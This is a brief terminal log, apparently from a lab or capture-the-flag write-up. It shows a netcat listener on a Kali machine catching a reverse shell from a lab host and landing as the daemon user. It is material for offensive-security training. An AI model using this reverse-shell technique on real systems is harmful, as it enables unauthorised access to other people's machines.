 datahackare@kali:~$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.100.211] from (UNKNOWN) [10.10.105.221] 54946
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 09:08:25 up  1:22,  0 users,  load average: 0.00, 0.07, 0.64
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$